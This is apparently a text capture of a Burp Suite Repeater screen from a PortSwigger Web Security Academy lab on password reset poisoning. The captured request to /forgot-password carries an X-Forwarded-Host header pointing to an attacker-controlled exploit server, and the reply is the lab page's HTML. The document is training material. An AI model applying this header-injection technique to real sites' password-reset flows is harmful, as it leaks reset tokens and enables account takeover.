 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
8 9
Send Cancel Burp AI
Target: https://0aa500fb04f678d080a5679e00660089.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0aa500fb04f678d080a5679e00660089.web-security-academy.net
3 Cookie: session=hOWVLalEbcy1OZB4hPfYlKyY6Om67gjc
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aa500fb04f678d080a5679e00660089.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aa500fb04f678d080a5679e00660089.web-security-academy.net/forgot-passwo
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-Host: exploit-0ac3006904ba780f80966647018300e7.exploit-server.net
23
24 username=wiener
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ac3006904ba780f80966647018300e7.exploit-ser
.net'>
Go to exploit server
</a>
23 <a class=link-back href='
https://portswigger.net/web-security/authentication/other-me
nisms/lab-password-reset-poisoning-via-middleware'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 24
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
2,971 bytes | 508 millis
Event log (9) All issues (167)
Memory: 344.6MB
2
22°C
Partly cloudy
Search
M365
ENG
IN
21:07
03/11/2025